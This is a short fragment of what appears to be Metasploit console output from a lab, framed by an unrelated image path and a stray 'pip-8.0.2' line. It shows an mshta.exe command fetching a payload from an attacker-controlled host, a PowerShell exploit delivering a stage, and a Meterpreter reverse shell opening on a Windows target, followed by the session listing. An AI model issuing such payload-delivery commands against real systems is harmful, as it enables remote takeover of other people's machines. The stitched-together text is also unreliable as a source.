 mshta.exe "http://192.168.142.133:8080/12"
msf exploit(PS_shell) > [*] 192.168.142.131  PS_shell - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.142.131
[*] Meterpreter session 1 opened (192.168.142.133:4444 -> 192.168.142.131:49570) at
2017-11-24 01:38:37 +0800
msf exploit(PS_shell) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connect
ion
--  ----  ----                     -----------                            -------
---
1         meterpreter x86/windows  DESKTOP \key @ DESKTOP-  192.168
.142.133:4444 -> 192.168.142.131:49570 (192.168.142.131)
msf exploit(PS_shell) >
pip-8.0.2